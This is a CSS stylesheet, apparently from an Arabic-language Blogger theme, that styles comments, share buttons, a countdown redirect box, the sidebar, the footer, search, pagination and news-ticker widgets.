.related-simplify ul li{position :relative;list-style:none;padding:9px;margin:0 auto 0px!important;line-height:1.4em;border:none;border-bottom:0;transition:all .3s}
.related-simplify ul li:before{content: '\f137';font-family: fontawesome;position: absolute;margin: 0 0px 0 9px;color: #03b099;overflow: hidden;transition: all .3s;padding: 0 5px;}
.related-simplify ul li:hover:before{content:'\f138';font-family:fontawesome;-webkit-animation:bounceleft .3s alternate ease infinite;animation:bounceleft .3s alternate ease infinite}
.related-simplify a{color:#000;font-size:15px;margin:0 30px 0 0;transition: 0.4S;}
.related-simplify a:hover{color:#03b099;text-decoration:underline;transition: 0.4S;}
.related-simplify ul li:nth-child(n+4) {display :none;}
@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceleft{from{transform:translateX(0)}to{transform:translateX(3px)}}
.post-pager{padding:5px!important;overflow:hidden;border:1px solid #eee;margin:20px 0!important}
.next{display:inline-block;width:50%;border-left:1px solid #eee;text-align:right}
.previous{text-align:left;float:left;list-style:none;width:50%}
.post-pager .next a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .next a .post-pager-title{padding:10px}
.post-pager .previous a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .previous a .post-pager-title{padding:10px}
.post-pager .previous a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .previous a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .next a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next strong i{margin-left:10px}.post-pager .previous strong i{margin-right:10px}
.next span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.previous span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.comment-title h4{font-size:16px;font-weight:600}
.comment-block{padding:20px 10px;border:1px solid #eee;border-radius:8px}
.comments .avatar-image-container img{border-radius:8px}
.comments .comments-content .datetime{float:left;font-size:12px}
.comments .comments-content .user a{font-size: 15px;color: #212121;font-style: normal;font-weight: 700;}
.comments .comments-content .comment:first-child {padding-top: 16px;}
.comments .continue {margin-bottom: 10px;}
.comments .continue .comment-reply {display: inline-block;padding: 5px 10px;background: #03b099;border-radius: 10px;color: #fff;}
.comments .comments-content .comment-content{padding:10px;font-size:14px;color:#232323;margin-bottom:14px}
.comments .comments-content .datetime a{color:#212121}
.comments .comment .comment-actions a{background:#03b099;margin:0 5px;padding:5px 10px;font-size:14px;border-radius:8px;color:#fff}
.comment-replies a{color:#03b099}
.comment-block {margin-right: 50px;}
.avatar-image-container {float: right;}
.comments .thread-chrome.thread-collapsed {display: none;}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {margin: 0 0 8px;}
.comments .hidden {display: none;}
.comments .comments-content .comment-replies {margin-right: 36px;margin-top: 1em;}
.comments .thread-expanded .thread-arrow {background: url([data-uri]) no-repeat scroll 0 0 transparent;}
.comments .thread-toggle .thread-arrow {display: inline-block;height: 6px;margin: 0.3em;overflow: visible;padding-left: 4px;width: 7px;}
#top-continue {display: none;}
.item #blog-pager {display: none;}
.comments .comments-content .comment-content {padding: 10px;font-size: 14px;color: #232323;margin-bottom: 14px;}
.thread-toggle{margin-bottom: 15px;display: block;}
#comments {margin-top: 70px;}
body.dark .comments .comments-content .comment-content {color: #fff;}
body.dark .comments .comments-content .user a {color: #fff;}
body.dark .comment-block {border: solid 1px #353333;background: #2e2c2c;}
body.dark .comments .comments-content .datetime a {color: #ffffff;}
.loadmore{text-align:center;margin-top: 30px;}
.loadmore a{display:inline-block;padding:10px 20px;border-radius:30px;font-weight:600;background:#03b099;color:#fff;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;background:linear-gradient(45deg, #03b099, #0287a7)!important}
#OBe{padding-bottom:17px
}#main{padding-bottom:25px}
#OBe{padding-bottom:2px;padding-top:15px}
.spinner{margin:0 auto;width:70px;text-align:center}
.spinner > div{width:18px;height:18px;background:linear-gradient(45deg, #03b099, #0287a7)!important;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}
@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}
#blog-pager a.home-link {display: inline-block;padding: 10px 15px;border-radius: 30px;color: #fff;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.tocluna{margin:15px 0;position:relative;width:100%;display:flex;flex-direction:column;overflow:hidden;border-top:1px solid #eee}
.toctitle{border-bottom:1px solid #eee;cursor:pointer;position:relative;height:55px;font-size:16px;color:#000;display:flex;align-items:center;justify-content:flex-start;padding:0 15px;margin:0;width:100%;margin-bottom: 10px;}
.toctitle:after{content:"+";float:left;margin-right:10px;font-size:21px;position:absolute;left:15px;text-align:center;line-height:26px;border-radius:3px;opacity:0.9}
#tocList{padding:0 20px 15px;display:none;border-bottom:1px solid #eee}
#tocList li{list-style:decimal inside;font-size:14px;line-height:1.7;margin-bottom:0;padding-bottom:0;color:#000;opacity:.8}
#tocList li a{color:var(--txtColor)}
#tocList li:hover{opacity:1;text-decoration:underline}
.closed #tocList{display:block}
.toctitle:hover,.closed .toctitle{background:var(--Borderes)}
.closed .toctitle:after{content:'-'}
.social-share{display:flex;margin:20px 0}
.social-share .share-title{padding:5px 0;margin-left:15px}
.social-share ul li{display:flex;padding:5px 10px;background:#ddd;border-radius:10px;cursor:pointer;color:#fff}
.social-share ul li a{display:inline-flex;color:#fff}
.popup-inner ul li a{color:#fff}
.social-share ul{display:flex;column-gap:10px}
.paltforme-x{background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:cover!important}
.social-share ul li i{margin-left:10px;background:#00000047;display:inline-block;border-radius:30px;width:30px;height:30px;line-height:30px;text-align:center}
.show-more-btn{background-color:#007bff;color:#fff;border:none;border-radius:5px;padding:8px 16px;cursor:pointer}
li.share-btn.facebook{background:#3b5998}
li.share-btn.twitter{background:#000}
li.share-btn.whatsapp{background:#15a111}
li.share-btn.pinterest{background:#CC2127}
li.share-btn.reddit{background:#FF4500}
li.share-btn.linkedin{background:#0976B4}
li.share-btn.tumblr{background:#065582}
li.share-btn.email{background:#313334}
li.share-btn.print{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7)!important;background:linear-gradient(45deg,#03b099,#0287a7)!important}
li#show-more-btn{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.social-popup{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;z-index:20;transition:all .1s linear;width:100%;height:100%;opacity:0;visibility:hidden}
.popup-active{display:flex;opacity:1;visibility:visible;background:rgba(0,0,0,.2);-webkit-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px)}
.popup-inner{width:100%;max-width:520px;max-height:calc(100% - 60px);border-radius:10px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 #000}
.popup-inner ul{background:#eee;padding:60px 20px 20px;overflow-x:hidden;width:100%;text-align:center}
.popup-inner ul li{display:inline-block;padding:5px 25px;background:#8b8b8b;margin:10px 5px;border-radius:10px;text-align:center;cursor:pointer;color:#fff}
.popup-inner ul li i{display:block;text-align:center;margin:auto;background:#00000047;width:30px;height:30px;line-height:30px;font-size:14px;border-radius:30px;color:#fff}
li#close-popup-btn{position:absolute;top:-5px;left:0;z-index:999999;background:unset;padding:0}
li#close-popup-btn i{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.tagstitle{margin-left:15px}
.tagstitle i{margin-left:5px}
.post-tags a{color:#fff;background:#03b099;padding:5px;border-radius:10px}
.post-tags a:last-child::after{display:none}
/*--- page redirect ---*/
#pageredirect{background:white;position:relative;overflow:hidden;display:block;text-align:center;min-height:300px;margin:30px auto;}#pageredirect .clom{position:relative;overflow:hidden;display:block;clear:both;}#pageredirect .radialbtn{margin-bottom:30px;padding:15px;}#pageredirect .radialbtn a{border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 20px;min-width:200px;font-size:14px;cursor:progress;color:#d2d2d2;}#pageredirect .radialbtn a.active{cursor:pointer;color:#ffffff;}#pageredirect .radialbtn a.disabled{cursor:default;background-color:#ffcfcf;color:#de6262;}#pageredirect .radialads{margin:30px auto;padding:0 30px;max-width:780px;}#pageredirect .radialads p{background-color:#fdfdfd;font-size:2em;border-width:7px;border-style:dotted;border-color:#f8f8f8;padding:15px;}#pageredirect .radialads a{color:#ededed;}#pageredirect .radialtimer{width:200px;height:200px;margin:30px auto;}
#pageredirect {width: -webkit-calc(100% / 1) !important;width: calc(100% / 1) !important;}
#pageredirect .radialbtn a.active {
background-color:#03b099!important;}
#pageredirect .createdby .impo {display: inline-block;float: left;fill: #fff;}
body.dark #pageredirect {background: #242424;}
body.dark #pageredirect .createdby .impo {display: inline-block;float: left;fill: #242424;}
/*--- rotate ---*/
#pageredirect .rotate .n{position:absolute;width:200px;height:200px;background:white;text-align:center;line-height:200px;font-family:sans-serif;font-size:100px;color:#888;}#pageredirect .rotate .slice{position:absolute;width:200px;height:200px;clip:rect(0px,200px,200px,100px);}#pageredirect .rotate .slice.nc{clip:rect(auto,auto,auto,auto);}#pageredirect .rotate .slice .q{border-style:solid;border-width:10px;border-color:white;position:absolute;top:-2px;left:-2px;width:200px;height:200px;clip:rect(0px,100px,100px,0px);z-index:2;}#pageredirect .rotate .slice .pie{border-style:solid;border-width:5px;position:absolute;width:200px;height:200px;clip:rect(0px,100px,200px,0px);transition:all 1s linear;z-index:1;}
/*--- each ---*/
.redirectshadow,#pageredirect,#pageredirect .radialbtn a.active:hover{-webkit-box-shadow:0 6px 15px rgba(0,0,0,0.16);-moz-box-shadow:0 6px 15px rgba(0,0,0,0.16);-ms-box-shadow:0 6px 15px rgba(0,0,0,0.16);-o-box-shadow:0 6px 15px rgba(0,0,0,0.16);box-shadow:0 6px 15px rgba(0,0,0,0.16);}
.redirectradius6,#pageredirect{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;}
.redirectradius50{-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;}
.redirectradius100,#pageredirect .radialtimer .n,#pageredirect .radialtimer .slice .q,#pageredirect .radialtimer .slice .pie{-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;}
.redirectradius30{-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;}
@media screen and (max-width:768px){#pageredirect{width:90%;}#pageredirect .radialads p{font-size:1em;border-width:4px;padding:10;}}
#options #Image1 {display: none;}
.post-body iframe{display:block;margin:auto;max-width:100%}
iframe {color-scheme: none;}
.contenarpage{overflow:hidden}
/*-----------Sidebar-------------*/
.sidemenu-luna{width:28%;float:left}
.sidemenu-luna .widget h3.title{margin:0 0 20px;padding:15px 10px;background:#eeeeee;border-radius:30px}
.sidemenu-luna .PopularPosts ul{padding:0}
h3.post-title{margin:0}
.item-thumbnail{border-radius:3px;float:right;height:92px;margin:0 0 0 15px;position:relative;width:92px}
.item-thumbnail img{width:100%;height:100%;border-radius:2px;object-fit:cover!important}
.FeaturedPost .item-thumbnail{width:100%;height:200px}
.item-snippet{display:none}
.sidemenu-luna .PopularPosts ul li{margin-bottom:10px}
.item-title{line-height:30px}
.item-title a{font-size:14px;font-weight:700;color:#000}
.sidemenu-luna .widget.PopularPosts h3.title{position:relative;padding:15px 45px}
.sidemenu-luna .widget.PopularPosts h3.title:before{content:"\f0e7";color:#fff;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";background:#03b099;width:25px;height:25px;padding-left:2px;text-align:center;line-height:25px;font-size:16px;position:absolute;right:8px;top:10px;border-radius:100%;box-shadow:0 0 0 #03b09978;animation:pulse 2s infinite}
@keyframes pulse {
0%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0.4);box-shadow:0 0 0 0 rgba(6,229,175,0.4)}
70%{-moz-box-shadow:0 0 0 10px rgba(6,229,175,0);box-shadow:0 0 0 10px rgba(6,229,175,0)}
100%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0);box-shadow:0 0 0 0 rgba(6,229,175,0)}
}
.sidemenu-luna .list-label-widget-content li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .list-label-widget-content li a:before {content: "\f07c";margin-left: 10px;font-family: "Font Awesome 5 Free","FontAwesome";}
.sidemenu-luna .cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.sidemenu-luna .cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.sidemenu-luna .cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.sidemenu-luna .cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
.sidemenu-luna .PageList ul {padding: 0;}
.sidemenu-luna .PageList li {display: block;}
.sidemenu-luna .PageList li.selected a {font-weight: normal;}
.sidemenu-luna .PageList li a {padding: 10px 8px;display: block;background: rgb(150 146 146 / 10%);color: #03b099;border-radius: 5px;transition: 0.4s;border: 1px solid #eee;font-size: 15px;}
.sidemenu-luna .PageList li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .PageList li a:before {content: "\f15b";font-family: "Font Awesome 5 Free";margin-left: 5px;}
.sidebar .widget{margin-bottom:20px}
.sidebar-normal .widget{margin-bottom:20px}
article.post{clear:both;margin-bottom:5px;overflow:hidden}
.snippet-item{display:none}
article.post .post-title a{line-height:28px;color:#000}
.list-label-widget-content ul{padding:0}
.list-label-widget-content li{display:block;margin-bottom: 5px;}
.rtl .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:fontawesome}
.ltr .list-label-widget-content li a:before{content:"\f07c";margin-right:5px;font-family:fontawesome}
.list-label-widget-content li a{padding:10px 8px;display:block;color:#000;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.list-label-widget-content li a:hover{transition:.3s;color:#03b099;}
.list-label-widget-content li span{display:block;padding:5px 6px;background:#03b099;border-radius:5px;color:#fff;transition:.3s;float:left;height:20px;line-height:12px;text-align:center}
.rtl .list-label-widget-content li span{float:left}
.ltr .list-label-widget-content li span{float:right}
.item-byline{display:none}
.PopularPosts .post-snippet{display:none}
.PopularPosts .post-content{display:inline-block;margin-bottom:15px;width:100%}
.PopularPosts .item-thumbnail{float:right;margin:5px 0 0 15px}
.PopularPosts img{padding-right:0;border-radius:8px}
.PopularPosts .post-title a{line-height:25px;font-size:15px;color:#191919;font-weight:600}
.FeaturedPost article.post{position:relative}
.FeaturedPost .snippet-item{display:none}
.FeaturedPost .item-thumbnail img{width:100%;height:200px;border-radius:8px}
.FeaturedPost .post-title{position:absolute;z-index:2;width:100%;height:100%;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);opacity:.8;text-align:center;line-height:30px;padding-top:65px;border-radius:8px}
.FeaturedPost .post-title a{color:#fff!important}
.sidemenu-luna .LinkList li{display:block}
.sidemenu-luna .LinkList li a{color:#000!important;display:block;padding:10px;opacity:1;border-radius:10px;border:1px solid #eee;transition:.3s}
.sidemenu-luna .LinkList li a:hover{padding:10px 15px;transition:.3s;color:#03b099!important}
.sidemenu-luna .LinkList li a:before{content:"\f0c1";margin-left:10px;font-family:"Font Awesome 5 Free","FontAwesome";float:right}
body.dark .sidemenu-luna .LinkList li a {background: #2f2f2f;border: 1px solid #353333;color: #fff !important;}
.cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}.cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
/*------- Social Counter -------*/
.SM1{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,minmax(0,1fr));-ms-grid-gap:15px;grid-gap:15px}
.SM1 li{padding:20px 10px;border-radius:8px;text-align:center;background:var(--main-color)}
.SM1 li a{color:#fff;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SocialCounter .SM1 li a i{font-size:140%;margin-bottom:15px;background:0}
.SM1 .sm-cnt{font-weight:600}
.SM1 .sm-txt{font-size:80%;text-transform:capitalize}
.SM2 li{border-radius:6px;margin-bottom:10px}
.SM2 li a{padding:10px;display:block;color:#fff}
.SocialCounter .SM2 li a i{margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px;background:0}
.rtl .SocialCounter .SM2 li a i{margin-right:0;border-right:0;padding-right:0;margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px}
.SM2 .sm-txt{text-transform:capitalize}
.SM2 .sm-cnt{float:right;font-weight:500}
.rtl .SM2 .sm-cnt{float:left}
.SM3{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,minmax(0,1fr));-ms-grid-gap:10px;grid-gap:10px}
.SM3 .sm-desc{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SM3 .sm-txt{color:#fff;font-size:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:capitalize}
.SM3 i{flex:none;-webkit-flex:none;-moz-flex:none}
.SM3 li a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center}
ul.SM3 li{background:0;border-radius:6px}
.SM3 i{margin-left:10px;color:#fff;height:38px;width:38px;flex:none;-webkit-flex:none;-moz-flex:none;border-radius:4px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center}
.rtl .SM3 i{margin-right:0;margin-left:10px}
.SM3 .sm-cnt{font-weight:600;font-size:85%;color:#fff}
.SocialCounter .facebook,.SocialCounter .facebook i{background-color:#232eaf}
.SocialCounter .twitter,.SocialCounter .twitter i{background-color:#000}
.SocialCounter .twitter i{background:#000;background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important}
.SocialCounter .fa-twitter:before{content:"\9998"!important;opacity:0}
.SocialCounter .pinterest,.SocialCounter .pinterest i{background-color:#e9286f}
.SocialCounter .instagram,.SocialCounter .instagram i{background:radial-gradient(circle at 0 130%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#8e28eb 90%)}
.SocialCounter .youtube,.SocialCounter .youtube i{background:#e72a2a}
.SocialCounter .linkedin,.SocialCounter .linkedin i{background-color:#4c548a}
.SocialCounter .tiktok {background: #000;}
.SocialCounter .snapchat {background: #FFFC00;}
.SocialCounter .telegram {background: #239DD8;}
.SocialCounter .SM3 i{background:0}
div#ArchiveList ul.hierarchy{padding-right:0px}div#ArchiveList ul.hierarchy ul.hierarchy{padding:0 10px}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.hierarchy li a,div#ArchiveList ul.flat li a{color:#121212;line-height: 20px;padding:10px 0}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}div#ArchiveList ul.hierarchy li{font-size:12px;margin-bottom: 5px;padding:10px 0}div#ArchiveList ul.hierarchy li a:hover,div#ArchiveList ul.flat li a:hover{color:#03b099}div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}div#ArchiveList .hierarchy-title span.post-count,div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;font-size:12px;font-weight:normal;color: #000;}div#ArchiveList ul.flat{padding:30px}div#ArchiveList ul.flat li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.flat li{font-size:13px}
.team-member {overflow: hidden;}
.team-member img.profile-img {width: 60px;height: 60px;border-radius: 100px;float: right;margin-left: 10px;}
.team-member .profile-link{display: block;}
.team-member .profile-name {padding: 22px;display: block;color: #000;}
.Profile li {margin-bottom: 5px;border-bottom: 1px solid #eee;padding-bottom: 5px;}
.Profile li:last-child {border-bottom: none;}
.Profile .individual {text-align: center;}
.Profile .individual .profile-img {width: 100px;height: 100px;border-radius: 100px;margin-bottom: 10px;}
.Profile .individual .profile-info .profile-data a.g-profile {font-size: 18px;color: #000;margin-bottom: 10px;display: block;background: none;}
.Profile .individual .profile-info dd.profile-textblock {font-size: 15px;color: #858585;display: block;margin-bottom: 30px;}
.Profile .individual .profile-info a.profile-link {font-size: 12px;background: #03a59d;padding: 10px;border-radius: 10px;color: #fff;}
body.dark .Profile .individual .profile-info .profile-data a.g-profile {color: #fff;}
/*-----------Footer-------------*/
.footer-wrapper{background:#eee;border-top:4px solid #03b099;padding-top:35px;padding-bottom:35px}
.footer-wrapper .container{overflow:hidden;display:flex;justify-content:space-between}
.luna-colm{padding:0 10px;width:100%;min-width:25%}
.luna-colm h3.title{color:#fff;padding:15px 15px;margin-bottom:20px;border-radius:20px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.footer-wrapper .list-label-widget-content li a:hover{padding:12px 15px;transition:.4s}
.footer-wrapper .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:"Font Awesome 5 Free"}
.footer-wrapper .cloud-label-widget-content .label-size{font-size:15px;background:rgba(255,255,255,0.1);margin:0 5px;display:inline-block;padding:2px;border-radius:5px;opacity:1!important;transition:.4s}
.footer-wrapper .cloud-label-widget-content .label-size a{padding:5px;display:inline-block;color:#fff}
.footer-wrapper .cloud-label-widget-content .label-size a:before{content:"\f07c";font-family:Font Awesome 5 Free}
.footer-wrapper .PageList ul{padding:0}
.footer-wrapper .PageList li{display:block}
.footer-wrapper .PageList li.selected a{font-weight:400}
.footer-wrapper .PageList li a{padding:10px 8px;display:block;color:#03b099;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.footer-wrapper .PageList li a:hover{padding:10px 15px;transition:.4s}
.footer-wrapper .PageList li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";margin-left:5px}
.rtl .footer-wrapper .PageList li a:before{margin-left:5px}
.ltr .footer-wrapper .PageList li a:before{margin-right:5px}
/*-----------Search Space-------------*/
body.search-active {position: fixed;width: 100%;}
.search-input{height: 100%;width: 100%;position: fixed;line-height: 35;text-align: center;top: 0;z-index: 99;pointer-events: none;opacity: 0;transform: translate(40px, 0);transition: all .3s ease-in-out;left: 0;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.search-input input{color:#fff;font-size:24px;font-family:'Alexandria';border:0;border:1px solid #eeeeee45;padding:20px;border-radius:30px;background:transparent;-webkit-appearance:none;box-sizing:border-box;outline:0;font-weight:200;width:70%}
.search-input ::-webkit-input-placeholder{color:#EEE}
.search-input :-moz-placeholder{color:#EEE;opacity:1}
.search-input ::-moz-placeholder{color:#EEE;opacity:1}
.search-input :-ms-input-placeholder{color:#EEE}
#search-form{padding:5% 0}
.icon-close{position:fixed;top:30px;right:30px;color:#FFF;cursor:pointer;font-size:34px;opacity:0;transition:all .3s ease-in-out;right:30px}
body.search-active{position:fixed;width:100%}
body.search-active .search-input{opacity:.99;transform:none;pointer-events:all}
body.search-active .icon-close{opacity:1;transform:rotate(-90deg)}
body.search-active .control{cursor:default}
/*-----------Copyrights-------------*/
.copyrights {padding: 0px;background: #eee;border-top: 1px solid #d8d8d8;overflow:hidden;}
.copyrights span {color: #000;}
#social-media-footer {padding-top: 16px;}
/*-----------Pagination-------------*/
.page-navigation{margin:20px auto;overflow:hidden;width:84%}
.split-navigation{display:flex;text-align:center;margin:20px auto;height:50px;justify-content:space-between;align-items:center;gap:5px;background-color:rgba(0,0,0,0.1);border-radius:5px;overflow:hidden;}
.split-arrows{width:50px;background-color:#000000;height:100%;flex-shrink:0;}
.split-arrows a{display:block;width:100%;height:100%;color:#fff;line-height:50px;text-decoration:none;font-size:30px;}
#cnmu-split-numbers{display:flex;justify-content:center;gap:2px;align-items:center;width:100%;}
.split-num{font-size:20px;}
.splitpages::before{content:"صفحة";margin:0 10px;}
.splitof::before{content:"من";margin:0 10px;}
/*------------Boxes Layouts-------------*/
#Layout-1{display: block;width: 100%;clear:both;min-height:600px;}
#layout-2 {display: block;width: 100%;clear:both;height: auto;overflow: hidden;}
#newsticker .title{float:right;height:42px;line-height:40px;text-align:center;color:#FFF;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:0 20px 20px 0;margin:0;padding:0 15px}
#newsticker .title:before{content:"\f0ac";font-family:"Font Awesome 5 Free",'FontAwesome';color:#fff;font-size:18px}
#newsticker{position:relative;margin:8px 0}
#newsticker .title .getmore{float:left;position:absolute;left:10px;line-height:32px;color:#5a5a5a}
.ticker{overflow:hidden;background:#eee;padding-right:15px;border-radius:5px 0 0 5px;display:block;}
.ticker li{display:none}
.ticker li.active{display:list-item}
.lb_image{display:inline-block;vertical-align:middle;width:20px;height:20px;border-radius:99em;overflow:hidden;margin-left:5px}
.lb_image img{width:100%;height:100%;object-fit:cover}
.lb_title{display:inline-block;font-size:12px}
.lb_tag a{padding:5px;font-size:12px;font-weight:500;border-radius:5px;margin-left:10px;color:#fff;display:inline-block;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lb_title a{color:#000;font-weight:700}
.layout-boxes .widget{margin-bottom:25px;overflow:hidden}
.layout-boxes .title,.sidebar .title,.footer .title{margin:0 0 20px;padding:15px 10px;position:relative;overflow:hidden;background:#eee;border-radius:30px}
.layout-boxes .title:before,.sidebar .title:before,.footer .title:before{content:"\f07c";font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";display:inline-block;color:#03b099;margin-left:5px}
.layout-boxes .title .getmore:before,.sidebar .title .getmore:before,.footer .title .getmore:before{content:"";position:absolute;top:0;width:120%;height:100%;z-index:-1;border:1px solid #03b099;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);left:-20px;-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-ms-transform:skew(30deg);-o-transform:skew(30deg);transform:skew(30deg)}
.footer .title:before {color: #fff !important;}
.layout-boxes .title .getmore,.sidebar .title .getmore,.footer .title .getmore{left:0;text-align:center;position:absolute;top:0;font-size:14px;width:130px;z-index:2;height:100%;color:#fff;line-height:3em}
.lk_title a{color:#000;line-height:25px}
.lk_title{margin:5px 0!important}
.lk_description .lk_tag .tag{color:#fff;padding:4px 8px;display:inline-block;font-size:12px;border-radius:5px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lk_item{position:relative;list-style:none}
.owl-carousel .lk_item{width:100%;height:auto;}
.lk_image img{height:100%;object-fit:cover;width:100%;transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.lk .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
.getmore{float:right;padding:5px 0;font-size:10px;color:#999}
.rtl .getmore{float:left}
.getmore strong{font-weight:400}
.lk_meta i:before{margin-left:5px;color:#03b099}
.rtl .lk_meta i:before{margin-right:0;margin-left:5px}
.lk_title{margin:0}
.lk_meta span{display:inline-block;font-size:78%;margin-right:5px;color:#5a5a5a}
.rtl .lk_meta span{margin-right:0;margin-left:5px}
